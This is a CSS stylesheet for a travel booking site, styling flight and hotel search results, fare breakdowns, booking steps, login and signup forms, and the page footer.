.grid{display:block;list-style:outside none none;margin:0 -12px;overflow:hidden;position:relative;text-align:center;}
.grid .figure{background:none repeat scroll 0 0 #3085a3;cursor:pointer;display:block;margin:12px;height: 245px;overflow:hidden;position:relative;text-align:center;}
.grid .figure img{position:relative;display:block;min-height:100%;max-width:100%;opacity:0.8;}
.grid .figure .figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}
.grid .figure .figcaption::before,
.grid .figure .figcaption::after{pointer-events:none;}
.grid .figure .figcaption,
.grid .figure .figcaption > a{position:absolute;top:0;left:0;width:100%;height:100%;}
.grid .figure .figcaption > a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0;}
.grid .figure h2{word-spacing:0;font-weight:300;}
.grid .figure h2,
.grid .figure p{margin:0;}
.grid .figure p{letter-spacing:1px;font-size:68.5%;}
.figure.effect-marley .figcaption{text-align:right;transition:all 400ms ease-in-out;overflow:hidden;}
.figure.effect-marley h2,
.figure.effect-marley p{position:absolute;right:30px;left:30px;padding:10px 0;}
.figure.effect-marley p{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);font-size:13px;}
.figure.effect-marley h2{top:30px;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);font-size:24px;}
.figure.effect-marley:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.figure.effect-marley:hover .figcaption{background:rgba(0,0,0,.4)}
.figure.effect-marley h2::after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}
.figure.effect-marley h2::after,
.figure.effect-marley p{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}
.figure.effect-marley:hover h2::after,
.figure.effect-marley:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.allwhy{display:block;margin:0 -12px;overflow:hidden;}
.whyinsd{display:block;margin:0 12px;overflow:hidden;transition:all 400ms ease-in-out 0s;}
.iconwhy{display:table;height:70px;margin:20px auto;width:110px;}
.sprte.whyone{background-position:-8px -80px;}
.sprte.whytwo{background-position:-205px -80px;}
.sprte.whythree{background-position:-386px -80px;}
.whyhedng{color:#333;display:block;font-size:20px;margin:0 0 10px;overflow:hidden;text-align:center;}
.parwhy{color:#666;display:block;font-size:14px;line-height:22px;margin:0 0 10px;overflow:hidden;padding:0 6%;text-align:center;}
.nav-tabs.customteam{border:0;}
.nav-tabs.customteam li{margin:0 15px 0 0;}
.nav-tabs.customteam li a{background:none repeat scroll 0 0 #e6e5e5;border-radius:3px;color:#666;font-size:16px;margin:0;padding:10px 20px;}
.nav-tabs.customteam li.active a, .nav-tabs.customteam li.active a:hover{background:none repeat scroll 0 0 #ab2b33;border:0 none;color:#fff;}
.nav-tabs.customteam li.active::after{content:"\f0d7";bottom:-3px;color:#ab2b33;font-family:"FontAwesome";font-size:30px;left:50%;line-height:0;margin-left:-15px;position:absolute;}
.nav-tabs.customteam li.active{}
.imageonlyuo{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.6);bottom:0;left:0;position:absolute;right:0;}
.socialpsn{}
.socialphn{float:right;}
.soips.fa{color:#fff;float:left;font-size:20px;line-height:50px;text-align:center;width:50px;}
.soips2.fa{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.3);color:#fff;float:left;font-size:20px;line-height:50px;margin-left:1px;text-align:center;width:50px;}
.retmnussoc{display:block;margin:0 -12px;padding:30px 0 0;}
.imagerespot{display:block;overflow:hidden;position:relative;height:250px;}
.teamdetil{}
.temhedname{color:#363131;display:block;font-size:20px;margin:15px 0 5px;overflow:hidden;text-align:center;}
.desgntn{color:#666;display:block;font-size:16px;margin:0 0 10px;overflow:hidden;text-align:center;}
.brfdescrn{color:#666;display:block;font-size:14px;line-height:22px;overflow:hidden;text-align:center;}
.staffarea{display:block;overflow:hidden;padding:30px 0 20px;}
.sinupsec{background:none repeat scroll 0 0 #f3f3f3;float:left;width:100%;}
.alllets{display:block;margin:0 -12px;overflow:hidden;}
.inerlets{display:block;margin:0 12px;overflow:hidden;padding:30px 0;}
.letshed{color:#666;display:block;font-size:22px;margin:0 0 10px;overflow:hidden;padding:0 0 20px;position:relative;}
.letshed::after{background:none repeat scroll 0 0 #ab2b33;bottom:0;content:"";height:1px;left:0;position:absolute;width:60%;}
.somecaptn{color:#666;display:block;font-size:14px;margin:30px 0;overflow:hidden;}
.signupfm{display:block;overflow:hidden;}
.signinpt{border:1px solid #eee;color:#666;display:block;font-size:13px;height:40px;overflow:hidden;padding:0 10px;width:100%;}
.sbsrb{background:none repeat scroll 0 0 #ab2b33;border:1px solid #9b1b23;color:#fff;font-size:14px;height:38px;margin:1px 0 0 -1px;padding:0 10px;}
.faftrsoc.fa{background:none repeat scroll 0 0 #9c9c9c;border-radius:30px;color:#fff;float:left;font-size:20px;height:40px;line-height:40px;margin-right:15px;text-align:center;width:40px;}
.invtfrnd{background:none repeat scroll 0 0 #ab2b33;color:#fff;float:left;font-size:14px;height:40px;line-height:40px;text-align:center;width:50%;}
.invtfrnd:hover{color:#fff;}
.splfetpd{padding-left:20px;}
.fstfooter{background:url("../images/patn0.png") repeat scroll 0 0/10% auto rgba(0, 0, 0, 0);float:left;width:100%;}
.reftr{display:block;margin:0 -10px;overflow:hidden;padding:25px 0;}
.frtbest{display:block;margin:0 10px;overflow:hidden;}
.ftrhd{color:#555;display:block;font-size:18px;margin:0 0 15px;overflow:hidden;}
.frteli{display:block;overflow:hidden;}
.frteli a{color:#555;display:block;font-size:14px;overflow:hidden;padding:3px 0;}
.btmfooter{background:url("../images/patn.png") repeat scroll center center #ab2b33;float:left;position:relative;width:100%;}
.aabsdark{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0;}
.copyrit{color:#eee;display:block;font-size:14px;overflow:hidden;padding:20px 0;position:relative;text-align:center;z-index:1;}
.copyrit a{color:#fff;}
.footbtm{margin-top:30px;position:relative;}
.footbtm::before{content:"";position:absolute;width:97.5%;height:1px;background:#1d4476;top:0;left:0;right:0;margin:auto;}
.popup_visible #fadeandscale, .popup_visible #fadeandscalereg, .popup_visible #fadeandscaleforget{transform:scale(1);}
#fadeandscale, #fadeandscalereg, #fadeandscaleforget{transform:scale(0.8);}
.wellme{background-color:#ffffff;border:1px solid #e3e3e3;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05) inset;margin-bottom:20px;min-height:20px;padding:15px;}
.signdiv{display:block;overflow:hidden;}
.insigndiv{display:table;overflow:hidden;width:100%;}
.leftsignimage{display:table-cell;max-width:320px;padding:10px;vertical-align:top;}
.ritsform{display:table-cell;max-width:320px;padding:10px;vertical-align:top;}
.rowput{float:left;margin-bottom:10px;position:relative;width:100%;}
.rowput .fa{color:#bbbbbb;font-size:22px;left:2px;line-height:38px;position:absolute;text-align:center;top:2px;width:35px;}
.rowput input{padding:6px 6px 6px 45px;}
input.logpadding{height:42px;}
.rember{color:#8a8a8a;}
.forgtpsw{color:#8a8a8a;float:right; font-size:12px;}
.squaredThreenone input[type="checkbox"]{visibility:hidden;margin:0}
.squaredThreenone{float:left;height:20px;position:relative;}
.squaredThreenone .lblop{background:#ccc;border-radius:2px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(255, 255, 255, 0.2);cursor:pointer;left:0;height:15px;position:absolute;top:0;width:15px;}
.squaredThreenone .lblop::after{color: #ffffff;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #fcfff4 #fcfff4;border-image:none;border-style:none none solid solid;border-width:medium medium 3px 3px;content:"";height:5px;left:2px;opacity:0;position:absolute;top:4px;transform:rotate(-45deg);width:11px;}
.squaredThreenone .lblop:hover::after{opacity:0.3;}
.squaredThreenone input[type="checkbox"]:checked + .lblop::after{opacity:1;}
.squaredThreenone input[type="checkbox"]:checked + .lblop{background:#0e76bc;}
.submitlogin{background:#0e76bc;border:1px solid #064f80;box-shadow:none;color:#ffffff;display:block;font-size:16px;margin:12px 0;overflow:hidden;padding:10px 0;width:100%;}
.dntacnt{border-top:1px solid #eeeeee;color:#666666;display:block;overflow:hidden;padding:10px 0 0;}
.dntacnt a{color:#0e76bc;}
.signdivup{display:block;max-width:320px;overflow:hidden;}
.leftsignimage img{max-width:300px;}
.formcontnt{color:#666666;display:block;font-size:14px;line-height:18px;margin-bottom:15px;}
.notactive{display:none}
.homepage-hero-module{border-left:medium none;border-right:medium none;position:fixed;top:0;width:100%;z-index:-1;}
.no-video .video-container video, .touch .video-container video{display:none;}
.no-video .video-container .poster, .touch .video-container .poster{display:block !important;}
.video-container{position:relative;bottom:0%;left:0%;height:100%;width:100%;overflow:hidden;background:#000;}
.video-container .poster img{width:100%;bottom:0;position:absolute;}
.video-container .filter{z-index:100;position:absolute;background:rgba(0, 0, 0, 0.4);width:100%;}
.video-container video{position:absolute;z-index:0;bottom:0;}
.video-container video.fillWidth{width:100%;}
.animateblock{-webkit-transition:all .55s linear;-moz-transition:all .55s linear;transition:all .55s linear}
.animateblock.animated{opacity:1}
.animateblock.btm{margin-top:55px;opacity:0}
.animateblock.btm.animated{opacity:1;margin-top:0}
.animateblock.btm0{opacity:0;transition:all 600ms ease-in-out;}
.animateblock.btm0.animated{opacity:1;}
.relfst.spec{height:auto;}
.hotresult{background-color:#f5f5f5;display:block;overflow:hidden;padding:20px 0;}
.trip{color:#666;display:block;font-size:13px;font-weight:normal;margin-bottom:5px;overflow:hidden;}
.travel{color:#666;display:block;font-size:14px;font-weight:700;overflow:hidden;}
.searchbox{background-color:#ffffff;display:block;overflow:hidden;padding:10px 10px 5px;border:1px solid #d4d4d4;}
.searleft{float:left}
.searright{float:right}
.searcent{text-align:center}
.brdrgt{border-right:1px solid #ddd}
.addcitysec1{color:#333;float:right;margin:0 0 15px;padding:10px 0;width:100%;}
.relative .fa{color:#666666;position:absolute;right:15px;top:35%;}
.filter{color:#666666;display:block;font-family:arimo;font-size:16px;overflow:hidden;}
.filter_box{background-color:#ffffff;border:1px solid #dddddd;display:block;overflow:hidden;padding-top:10px;}
.price_range{background:#ffffff none repeat scroll 0 0;/*line-height:3em;*/margin:0 0 4px;padding:0 20px;overflow:hidden;}
.range{color:#666;display:block;overflow:hidden;}
.rate{font-size:15px;line-height: 35px;}
.range .fa{color:#666666;float:right;}
.price_slider{padding:10px 0px;overflow:hidden}
.price_slider1{padding:10px 15px 20px;overflow:hidden}
.distable{display:table;margin:0 auto;padding:10px 0;text-align:center}
.tabcel{display:table-cell;border:1px solid #ddd;box-shadow:0 4px 0 rgba(0, 0, 0, 0.1);}
.disdetail{color:#666666;display:block;font-size:11px;overflow:hidden;padding:5px;}
.level{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:0 none;color:#666;display:block;font-size:14px;margin-bottom:15px;overflow:hidden;text-align:center;width:100%;}
.mrgnone{margin:0 !important}
.flightslide{background-color:#fff;color:#333;display:block;font-size:13px;overflow:hidden;padding:5px;}
.trflight{display:table;width:100%;}
.trairline{display:block;overflow:hidden;}
.flightimg{display:table-cell;}
.flightimg img{height:18px;margin:10px 10px 0 0;width:30px;}
.trrate{display:table-cell;}
.trrate .fa{display:block;overflow:hidden;}
.stoping{color:#a2a2a2;font-size:12px;}
.navbar-collapse{ padding-right: 0px; padding-left: 0px;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-prev{background:url("../images/flight_listing2.png") no-repeat scroll -1px center;left:-55px;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-next{background:url("../images/flight_listing.png") no-repeat scroll right center;right:-55px;}
.price_slider1 .ui-state-default, .price_slider1 .ui-widget-content .ui-state-default, .price_slider1 .ui-widget-header .ui-state-default{background:#0e76bd none repeat scroll 0 0;border:2px solid #ffffff;border-radius:50%;cursor:default;height:20px;position:absolute;width:20px;z-index:2;top:-6px;}
.icon{float:left;font-size:14px;}
.icon.active{border-bottom:3px solid #00bfff;}
.xthre{height:35px;padding:0;}
.searchtab{color:#666666;display:block;font-size:13px;text-align:center;padding:8px 0;}
.tabbox{background-color:#ffffff;border:1px solid #ddd;display:block;overflow:hidden;width:100%;}
.search_result{display:block;margin:10px 0 0;overflow:hidden;}
.traveldet{display:block;font-family:arimo;font-size:14px;overflow:hidden;border-bottom:1px solid #ddd}
.airline{float:left;margin-right:10px;}
.depcount{float:right}
.trippla{display:block;font-size:13px;overflow:hidden;margin-bottom:5px;}
.flnum{color:#666666;display:block;font-size:11px;margin-bottom:5px;}
.stopdur{display:block;font-size:13px;margin-bottom:4px;}
.stopclass{color:#666666;font-size:11px;display:block;margin-bottom:5px;}
.search_result .relative .fa{color:#666666;font-size:17px;position:absolute;right:20px;}
.flamount{display:block !important;float:right;font-size:18px !important;overflow:hidden;color:#ef7d25;margin-bottom:10px}
.search_result .fa.flamount{}
.bookbtn{background-color:#ef7d25;border:1px solid #ef7d25;color:#ffffff;display:table;font-family:open_sansregular;font-size:16px;padding:7px 0;width:80%;float:right}
.mrgbtmdot{border-bottom:1px dashed #dddddd;display:block;overflow:hidden;margin-bottom:10px}
.showdeatil{color:#0092cf;float:right;font-size:13px;padding:0 25px;}
.fade.in.active.color{display:none;}
.colrdo1{display:block;overflow:hidden;padding:10px 15px;}
.intabs1{border-top:1px solid #dddddd;float:left;margin:10px 0 0;position:relative;width:100%;}
.colrdo1 span{color:#666 !important}
.formlabel1{color:#666;display:block;font-size:14px;margin:4px 0;}
.cancelbtn{border:1px solid #989287;color:#ffffff;display:table;font-family:open_sansregular;font-size:18px;margin:27px auto 0;padding:7px 0;position:relative;text-transform:uppercase;width:100%;z-index:1000;background-color:#979186}
.nav-tabs.filtertab > li.active > a, .nav-tabs.filtertab > li.active > a:hover, .nav-tabs.filtertab > li.active > a:focus{border-bottom:2px solid #ef7d25 !important;color:#666666;border-left:none;border-right:none;border-top:none}
.nav-tabs.filtertab > li > a{border-bottom:1px solid #c8c8c8 !important;border-radius:0;color:#666666;display:block;font-size:14px;margin-right:2px;overflow:hidden;text-align:center;}
.nav-tabs.filtertab{border-bottom:none}
.nav-tabs.filtertab > li{float:left;width:50%;}
.nav-tabs.filtertab > li > a{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);font-size:15px;border:0;padding:10px 0;height:45px;text-align:left;width:100%;}
.nav.filtertab > li > a:hover, .nav.filtertab > li > a:focus{background:none;border:0;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindex.search.owl-theme .owl-controls .owl-buttons .owl-next{height:48px;margin:-24px 0 0;width:48px;}
.pricedetail{color:#666;margin-bottom:5px;}
.squaredThree input[type="checkbox"]{visibility:hidden;margin:0}
.squaredThree{float:left;height:20px;position:relative;width:100%;}
.squaredThree .lblop{background:#ccc;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(255, 255, 255, 0.2);cursor:pointer;left:0;height:20px;position:absolute;top:0;width:20px;}
.squaredThree .lblop::after{color: #eecf6a;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #fcfff4 #fcfff4;border-image:none;border-style:none none solid solid;border-width:medium medium 3px 3px;content:"";height:7px;left:5px;opacity:0;position:absolute;top:5px;transform:rotate(-45deg);width:11px;}
.squaredThree .lblop:hover::after{opacity:0.3;}
.squaredThree input[type="checkbox"]:checked + .lblop::after{opacity:1;}
.squaredThree input[type="checkbox"]:checked + .lblop{background:#0e76bc;}
.checkstop{color:#666;float:left;width:100%;font-size:12px;font-weight:normal;position:relative;}
.checkstopss{display:block;max-width:180px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:-8px 0 0;}
.porty{background:#dddddd none repeat scroll 0 0;display:none;font-size:12px;padding:2px;position:absolute;right:-20px;top:0;margin:-8px 0 0;}
.lablsecnd:hover .porty{display:block;}
.price_range li{display:block;margin-bottom:6px;overflow:hidden;}
.magtotbox{margin:20px 0;}
.lablsecnd{float:left;margin-left:20px;margin-bottom: 10px;}
.tblesrch{}
.error{ font-size: 11px; color: red; font-weight: 400; margin-bottom: 0px;}
.celsrch{display:block;overflow:hidden;width:100%;}
.celsrch1{display:block;overflow:hidden;padding-left:15px;}
.fltmatrix{display:block;margin:0 0 20px;overflow:hidden;padding:0 55px;position:relative;}
.sepertr{background:none repeat scroll 0 0 #d8d8d8;border-bottom:1px solid #f2f2f2;display:block;height:2px;margin:15px 0;overflow:hidden;}
.timezon{float:left;width:50%;}
.tabcelop{background:none repeat scroll 0 0 #fff;border:1px solid #d8d8d8;height:120px;display:block;font-size:16px;margin:2px;overflow:hidden;padding:6px;text-align:center;}
.timezon.active .tabcelop{border-bottom:3px solid #00bfff;}
.secbnc{display:block;margin:10px -2px;overflow:hidden;}
.daysmg{background:url("../images/days.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);display:block;height:45px;margin:0 auto;opacity:0.5;width:70px;}
.daysmg.dfst{background-position:-85px 0;}
.daysmg.dscnd{background-position:15px 0;}
.daysmg.dtrd{background-position:-305px 0;}
.daysmg.frth{background-position:-200px 0;}
.price_slider1 .ui-widget-content{background:none repeat scroll 0 0 #ccc;border-radius:30px !important;box-shadow:none;}
.price_slider1 .ui-widget-header{background:none repeat scroll 0 0 #ffb400;box-shadow:0 0 10px -5px #7e7e7e inset;}
.fltmatrix .chinadel{border:1px solid #ececec;margin:-1px;}
.reptwo{display:block;overflow:hidden;padding:0;}
.fltmatrix .owl-theme .owl-controls{margin:0;}
#owl-demo6 .owl-wrapper-outer{border:1px solid #d8d8d8;}
.flitimgd{display:block;margin:10px 0 0;overflow:hidden;text-align:center;}
.airlineme{color:#666;display:block;font-size:11px;overflow:hidden;padding:0 10px;text-align:center;}
.allairt{}
.airlbl{color:#444;display:block;font-size:14px;overflow:hidden;}
.onewty{}
.rowst{display:block;overflow:hidden;margin:3px 0;padding:5px 10px;border-bottom:1px solid #dddddd;}
.rowst.gry{background:#f6f6f6;border-radius:30px;}
.fadr.fa{color:#999;display:block;font-size:18px;overflow:hidden;text-align:center;}
.airlblsimple{color:#666;display:block;font-size:12px;overflow:hidden;text-align:center;}
.airlblxl{color:#888;display:block;font-weight:bold;letter-spacing:1px;overflow:hidden;}
.ronty{margin-top:15px;}
.flightamnt{display:block;overflow:hidden;padding:10px 0;text-align:center;border-left:1px solid #dddddd;}
.pricefligt{color:#0e76bd;font-size:22px;}
.flightbook{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;color:#ffffff;display:table;font-size:14px;margin:10px auto;min-width:60%;overflow:hidden;padding:6px 0;}
.moreflt{margin:10px 0 0;}
.ontyp{display:block;overflow:hidden;padding:15px;}
.labltowr{color:#555;display:block;font-size:15px;margin:0 0 10px;overflow:hidden;}
.labltowr strong{color:#9c9c9c;}
.allboxflt{display:block;overflow:hidden;padding:5px 0;}
.portnme{color:#666;display:block;font-size:14px;margin:2px 0;overflow:hidden;}
.portnmeter{color:#999;display:block;font-size:12px;overflow:hidden;}
.textcntr{text-align:center;}
.jetimg{float:left;margin-right:10px;}
.alldiscrpo{color:#444;display:block;font-size:13px;overflow:hidden;}
.sgsmal{color:#999;display:block;font-size:10px;margin:2px 0 0;overflow:hidden;}
.allboxflt .airlblxl{color:#444;font-size:14px;}
.connectnflt{display:block;overflow:hidden;position:relative;z-index:10;}
.connectnflt::after{border-bottom:1px dotted #ccc;content:"";height:1px;left:0;margin:-1px 0 0;position:absolute;right:0;top:50%;z-index:-1;}
.conctncentr{background:none repeat scroll 0 0 #fbfbfb;border:1px solid #ddd;color:#999;display:table;font-size:13px;margin:10px auto;padding:5px 11px;}
.conctncentr .fa{font-size:14px;margin-right:10px;}
.resultpetty{background:none repeat scroll 0 0 #fff;/*border:1px solid #ccc;*/float:left;margin:0 0 15px;width:100%;cursor:pointer;border-radius: 5px;}
.pricedetail{font-size:13px;}
.bordspl{border-bottom:1px solid #d8d8d8;float:left;width:100%;}
.tabcontnue{position:relative;}
.tabcontnue::after{background:#ccc;content:"";height:1px;left:15%;position:absolute;right:15%;top:20px;}
.rondsts{display:block;overflow:hidden;position:relative;text-align:center;z-index:10;opacity:.8;}
.rondsts.active{opacity:1}
.iconstatus.fa{background:none repeat scroll 0 0 #fff;font-size: 16px;border:2px solid #ccc;border-radius:30px;height:40px;line-height:36px;text-align:center;position:relative;width:40px;}
.rondsts.active .iconstatus.fa{border:2px solid #5cb85c;}
.stausline{color:#666;display:block;font-size:13px;margin:6px 0 0;overflow:hidden;text-align:center;}
.alldownsectn{background:none repeat scroll 0 0 #e8e7e4;border-top:1px solid #f2f2f2;float:left;width:100%;}
.fligthsdets{display:block;margin:0 0 0 -15px;overflow:hidden;}
.boksectn .allboxflt{background:none repeat scroll 0 0 #fff;border-radius:3px;padding:10px 5px;}
.promobtn{background:none repeat scroll 0 0 #ccc;border:0 none;box-shadow:0 0 1px 0 #fff inset;color:#333;font-size:18px;height:45px;padding:0 20px;}
.promocode{background:none repeat scroll 0 0 #fff;display:block;margin:15px;overflow:hidden;padding:20px 10px;}
.nputbrd{border:1px solid #ddd;}
.mailsign{color:#666;display:block;font-size:15px;margin:10px 0 0;overflow:hidden;}
.loginspld{}
.hedlogd{color:#666;display:block;font-size:16px;margin:0 0 10px;overflow:hidden;padding:0 15px;}
.collogg{display:block;margin:0 0 30px;overflow:hidden;}
.chngedty{color:#428bca;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.temsandcndtn{clear:both;color:#666;display:block;font-size:13px;line-height:22px;overflow:hidden;padding:15px;}
.continye{}
.insiefare{display:block;margin:15px 0 0 15px;overflow:hidden;}
.farehd{color:#555;display:block;font-size:16px;margin:0 0 8px;overflow:hidden;}
.fredivs{background:none repeat scroll 0 0 #fff;border-radius:3px;display:block;overflow:hidden;padding:15px;}
.freshd{color:#999;display:block;font-size:14px;font-weight:bold;margin:0 0 8px;overflow:hidden;}
.faresty{color:#666;display:block;overflow:hidden;}
.reptallt{border-bottom:1px solid #eee;display:block;margin:5px 0;overflow:hidden;padding:5px 0;}
.amnter{color:#666;}
.kindrest{display:block;margin:0 0 20px;overflow:hidden;}
.amnterbig{color:#666;display:block;font-size:16px;overflow:hidden;}
.farestybig{color:#666;display:block;font-size:16px;overflow:hidden;text-transform:uppercase;}
.reptalltftr{display:block;overflow:hidden;}
.topalldesc{background:none repeat scroll 0 0 #fff;display:table;margin:20px 0 0;overflow:hidden;padding:15px;width:100%;}
.celtbcel{display:table-cell;float:none;vertical-align:middle;}
.colrcelo{background:none repeat scroll 0 0 #f6f6f6;}
.bokkpricesml{display:block;overflow:hidden;padding:15px;text-align:right;}
.bokkpricesml .fa{}
.totlbkamnt{color:#666;display:block;font-size:20px;margin:0 0 10px;overflow:hidden;}
.fligthdets{}
.spltopbk{}
.travlrs{color:#999;display:block;font-size:16px;margin:0 0 15px;overflow:hidden;}
.travlrs .fa{}
.ontypsec{border-bottom:1px dotted #ddd;display:block;overflow:hidden;}
.ontypsec:last-child{border-bottom:0;}
.pasngrinput{background:none repeat scroll 0 0 #fff;border-radius:3px;display:block;overflow:hidden;padding:15px;}
.adltnom{color:#666;display:block;font-size:14px;overflow:hidden;padding:10px;}
.inptalbox{}
.spllty{padding:5px;}
.clainput{border:1px solid #ddd;float:left;font-size:14px;height:40px;padding:0 10px;width:100%;}
.fmlbl{color:#666;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.splinmar{padding:0 0 0 5px;}
.splinmar .clainput{text-align:center;}
.lablmal{display:block;overflow:hidden;padding:8px 0;}
.iocolor{color:#666 !important;}
.spllty .formlabel{color:#666;}
.clikdiv{display:block;overflow:hidden;padding:10px 15px;}
.clikagre{color:#666;display:block;font-size:14px;margin-left:30px;overflow:hidden;}
.clikagre strong{font-weight:normal;font-size:13px;}
.sidepo{display:block;margin:12px 0 0;overflow:hidden;text-align:center;}
.contbk{display:block;overflow:hidden;padding:20px 15px;}
.contcthdngs{color:#666;display:block;font-size:14px;margin:0 0 10px;overflow:hidden;}
.notese{color:#666;display:block;font-size:13px;margin:10px 0;overflow:hidden;}
.psngrnote{color:#666;display:block;font-size:13px;line-height:20px;overflow:hidden;padding:10px;}
.splbukdets{background:none repeat scroll 0 0 #f9f9f9;float:left;width:100%;}
.rondsts.success .iconstatus.fa::after{content:"\f00c";background:none repeat scroll 0 0 #43d30a;border-radius:30px;color:#fff;cursor:pointer;font-size:18px;left:0;position:absolute;right:0;text-align:center;}
.taba{display:table;margin:0 auto;}
.gohel.xlbox{display:block;transition:all 400ms ease-in-out;margin-top:0;opacity:1;}
.xlbox{display:none;opacity:1;}
.ovrgo{display:block;overflow:hidden;}
.forminputs{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#666666;float:left;height:40px;padding:10px;width:100%;}
.flitimgds{display:block;height:190px;overflow:hidden;padding:5px;text-align:center;width:100%;}
.flitimgds img{display:block;height:100%;overflow:hidden;width:100%;}
.hotel{font-size:15px;font-weight:600;font-family:"open sans";margin-bottom:5px}
.star{margin:5px 0;margin-bottom:5px;}
.hotaddr{color:#666666;font-size:13px;font-weight:normal;margin-bottom:5px;}
.hotavai{color:#666666;font-size:13px;font-weight:normal;margin:5px 0;padding:0 10px;}
.htdes{color:#379444;display:block;font-size:13px;overflow:hidden;}
.point{color:#379444;display:block;font-size:13px;overflow:hidden;}
.bgwitehot{background-color:#ffffff;display:block;overflow:hidden;width:100%;}
.hotbook{background:#ffb400;border:1px solid #ffb400;border-radius:2px;box-shadow:1px 2px 3px rgba(0, 0, 0, 0.2);color:#ffffff;display:block;font-size:16px;font-weight:700;height:52px;padding:15px 10px 10px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.4);text-transform:uppercase;width:100%;}
.mapsec{border:1px solid #dddddd;display:block;margin:12px 0;overflow:hidden;width:100%;}
.gmap h4 {border: 0 none;border-radius: 0;color: #fff;font-size: 13px;margin: 0;background: #fff;}
.googlemap{height:400px;margin:5px;max-width:100%;}

.form-control:focus{
    border: 1px solid #ccc;
    box-shadow: none;
}
#myMapModal .modal-dialog {
    width: 700px;
}
/*.bighotl{display:block;max-height:350px;overflow:hidden;}
.bighotl img{width:100%;}
.thumbimg{isplay:block;margin:5px;max-height:80px;overflow:hidden;}
.thumbimg img{width:100%;}
.owl-carousel.syncslide .owl-item{opacity:.6;}
.owl-carousel.syncslide .owl-item.synced{background:none repeat scroll 0 0 #ffb400;opacity:1;transition:all 0.3s ease-in-out 0s}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev,
.detowl.owl-theme .owl-controls .owl-buttons .owl-next{border-radius:0;height:49px;margin-top:-25px;position:absolute;text-indent:-99999px;top:50%;width:49px;z-index:10;}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(../images/prev2.png) no-repeat center center;left:-5px;}
.detowl.owl-theme .owl-controls .owl-buttons .owl-next{background:url(../images/next2.png) no-repeat center center;right:-5px;}
.detowl.owl-theme .owl-controls{bottom:-80px;height:80px;margin:0;position:absolute;width:100%;}
.owl-carousel.syncslide{background:#ddd;}*/
.fulldetab{float:left;padding:0px 0 20px;width:100%;}
.fulldetab .nav-tabs{background:#0e76bd;border:0;}
.fulldetab .nav-tabs > li{background:background:#ab2a32 url("../images/patn.png") repeat scroll 0 0;border-left:1px solid #045d99;border-right:1px solid #045d99;margin:0;}
.fulldetab .nav-tabs > li > a{border:0 none;border-radius:0;color:#fff;font-size:13px;margin:0;}
.fulldetab .nav-tabs > li > a:hover{background:none;}
.fulldetab .nav-tabs > li.active{}
.fulldetab .nav-tabs > li.active a{background:none repeat scroll 0 0 #fff;border:0 none;color:#333;}
.innertabs{background:none repeat scroll 0 0 #fff;float:left;padding:10px;width:100%;}
.mensionspl{color:#666;display:block;overflow:hidden;padding:5px 0;}
.menlbl{margin-left:5px;}
.refundpol{color:#468833;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.refundpol .fa{font-size:16px;margin-right:6px;}
.morerumdesc{}
.morerombtn{color:#0065b8;cursor:pointer;display:block;overflow:hidden;padding:10px 0;text-decoration:underline;}
.allromdesc{color:#666;line-height:20px;overflow:hidden;text-align:justify;}
.hotelistrowhtl{background:none repeat scroll 0 0 #fff;display:table;width:100%;}
.htlrumrow{border:1px solid #ddd;float:left;margin-bottom:10px;width:100%;}
.innertabs .htlrumrow{border:1px solid #ddd;float:left;margin-bottom:10px;width:100%;padding:0px;}
.morerum{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:medium none;padding:0;}
.hotelistrowhtl .imagehotel{margin:10px;}
.allromdesc p{display:block;overflow:hidden;padding:0 10px;}
.sumtab{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:0 none;color:#666;display:block;font-size:14px;font-weight:bold;overflow:hidden;padding:10px 0;text-align:left;width:100%;}
.sumtab.collapsed span.collapsearrow{background:url("../images/collapsearrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);float:right;height:8px;margin-top:10px;transition:all 0.3s ease 0s;width:9px;}
.sumtab span.collapsearrow{background:url("../images/collapsearrow.png") no-repeat scroll 0 -8px rgba(0, 0, 0, 0);float:right;height:8px;margin-top:10px;transition:all 0.3s ease 0s;width:9px;}
.parasub{clear:both;color:#666;line-height:20px;}
.comenhtlsum{color:#666;display:block;line-height:20px;overflow:hidden;padding:10px 0;}
